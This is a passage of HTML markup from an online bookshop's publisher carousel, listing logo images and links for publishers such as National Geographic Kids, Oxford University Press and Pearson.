https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Marvel-Comics-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Melissa and Doug" href="https://online.thatalsalasil.com.kw/publishers/melissa-and-doug/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="Melissa and Doug" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-3.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-3.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-3-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-3-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-3-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-3-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-3-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-3-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-3-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-3-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-3-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Michael O&#039;Mara Books" href="https://online.thatalsalasil.com.kw/publishers/michael-omara-books/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="Michael O&#039;Mara Books" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-2.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-2.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-2-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-2-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-2-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-2-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-2-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-2-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-2-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-2-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-2-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Nancy Paulsen Books" href="https://online.thatalsalasil.com.kw/publishers/nancy-paulsen-books/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="Nancy Paulsen Books" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Nancy-Paulsen-Books.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Nancy-Paulsen-Books.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Nancy-Paulsen-Books-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Nancy-Paulsen-Books-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Nancy-Paulsen-Books-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Nancy-Paulsen-Books-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Nancy-Paulsen-Books-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Nancy-Paulsen-Books-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Nancy-Paulsen-Books-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Nancy-Paulsen-Books-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Nancy-Paulsen-Books-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Nancy-Paulsen-Books-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Nancy-Paulsen-Books-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="National Geographic Kids" href="https://online.thatalsalasil.com.kw/publishers/national-geographic-kids/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/National-Geographic-Kids.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/National-Geographic-Kids.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/National-Geographic-Kids-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/National-Geographic-Kids-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/National-Geographic-Kids-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/National-Geographic-Kids-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/National-Geographic-Kids-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/National-Geographic-Kids-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/National-Geographic-Kids-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/National-Geographic-Kids-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/National-Geographic-Kids-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/National-Geographic-Kids-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/National-Geographic-Kids-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="National Geographic Society" href="https://online.thatalsalasil.com.kw/publishers/national-geographic-society/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/National-Geographic-Society.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/National-Geographic-Society.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/National-Geographic-Society-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/National-Geographic-Society-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/National-Geographic-Society-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/National-Geographic-Society-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/National-Geographic-Society-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/National-Geographic-Society-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/National-Geographic-Society-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/National-Geographic-Society-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/National-Geographic-Society-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/National-Geographic-Society-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/National-Geographic-Society-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="North Atlantic Books" href="https://online.thatalsalasil.com.kw/publishers/north-atlantic-books/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/North-Atlantic-Books.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/North-Atlantic-Books.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/North-Atlantic-Books-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/North-Atlantic-Books-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/North-Atlantic-Books-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/North-Atlantic-Books-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/North-Atlantic-Books-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/North-Atlantic-Books-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/North-Atlantic-Books-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/North-Atlantic-Books-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/North-Atlantic-Books-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/North-Atlantic-Books-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/North-Atlantic-Books-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="North Parade Publishing" href="https://online.thatalsalasil.com.kw/publishers/north-parade-publishing/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/North-Parade-Publishing.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/North-Parade-Publishing.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/North-Parade-Publishing-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/North-Parade-Publishing-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/North-Parade-Publishing-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/North-Parade-Publishing-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/North-Parade-Publishing-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/North-Parade-Publishing-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/North-Parade-Publishing-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/North-Parade-Publishing-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/North-Parade-Publishing-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/North-Parade-Publishing-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/North-Parade-Publishing-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Octopus Publishing Group" href="https://online.thatalsalasil.com.kw/publishers/octopus-publishing-group/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Octopus-Publishing-Group.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Octopus-Publishing-Group.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Octopus-Publishing-Group-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Octopus-Publishing-Group-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Octopus-Publishing-Group-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Octopus-Publishing-Group-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Octopus-Publishing-Group-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Octopus-Publishing-Group-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Octopus-Publishing-Group-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Octopus-Publishing-Group-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Octopus-Publishing-Group-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Octopus-Publishing-Group-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Octopus-Publishing-Group-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Odd Dot" href="https://online.thatalsalasil.com.kw/publishers/odd-dot/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Odd-Dot.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Odd-Dot.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Odd-Dot-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Odd-Dot-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Odd-Dot-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Odd-Dot-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Odd-Dot-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Odd-Dot-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Odd-Dot-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Odd-Dot-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Odd-Dot-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Odd-Dot-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Odd-Dot-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Oneworld" href="https://online.thatalsalasil.com.kw/publishers/oneworld/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Oneworld.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Oneworld.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Oneworld-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Oneworld-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Oneworld-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Oneworld-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Oneworld-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Oneworld-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Oneworld-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Oneworld-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Oneworld-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Oneworld-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Oneworld-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Orenda Books" href="https://online.thatalsalasil.com.kw/publishers/orenda-books/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Orenda-Books.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Orenda-Books.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Orenda-Books-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Orenda-Books-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Orenda-Books-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Orenda-Books-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Orenda-Books-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Orenda-Books-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Orenda-Books-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Orenda-Books-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Orenda-Books-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Orenda-Books-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Orenda-Books-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Orion Publishing Group" href="https://online.thatalsalasil.com.kw/publishers/orion-publishing-group/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Orion-Publishing-Group.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Orion-Publishing-Group.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Orion-Publishing-Group-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Orion-Publishing-Group-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Orion-Publishing-Group-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Orion-Publishing-Group-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Orion-Publishing-Group-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Orion-Publishing-Group-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Orion-Publishing-Group-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Orion-Publishing-Group-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Orion-Publishing-Group-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Orion-Publishing-Group-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Orion-Publishing-Group-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Oxford University Press" href="https://online.thatalsalasil.com.kw/publishers/oxford-university-press/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Oxford-University-Press.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Oxford-University-Press.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Oxford-University-Press-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Oxford-University-Press-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Oxford-University-Press-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Oxford-University-Press-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Oxford-University-Press-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Oxford-University-Press-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Oxford-University-Press-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Oxford-University-Press-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Oxford-University-Press-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Oxford-University-Press-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Oxford-University-Press-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Pan Macmillan Publishers" href="https://online.thatalsalasil.com.kw/publishers/macmillan-publishers/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Macmillan-Publishers.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Macmillan-Publishers.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Macmillan-Publishers-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Macmillan-Publishers-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Macmillan-Publishers-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Macmillan-Publishers-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Macmillan-Publishers-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Macmillan-Publishers-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Macmillan-Publishers-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Macmillan-Publishers-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Macmillan-Publishers-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Macmillan-Publishers-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Macmillan-Publishers-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Pat-a-Cake" href="https://online.thatalsalasil.com.kw/publishers/pat-a-cake/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="Pat-a-Cake" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-28T090432.907.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-28T090432.907.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-28T090432.907-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-28T090432.907-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-28T090432.907-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-28T090432.907-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-28T090432.907-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-28T090432.907-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-28T090432.907-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-28T090432.907-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-28T090432.907-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-28T090432.907-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-28T090432.907-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Pearson Education Limited" href="https://online.thatalsalasil.com.kw/publishers/pearson-education-limited/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Pearson-Education-Limited.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Pearson-Education-Limited.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Pearson-Education-Limited-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Pearson-Education-Limited-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Pearson-Education-Limited-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Pearson-Education-Limited-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Pearson-Education-Limited-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Pearson-Education-Limited-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Pearson-Education-Limited-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Pearson-Education-Limited-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Pearson-Education-Limited-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Pearson-Education-Limited-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Pearson-Education-Limited-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Penguin Random House" href="https://online.thatalsalasil.com.kw/publishers/penguin-random-house/" class="wd-fill"></a>
									
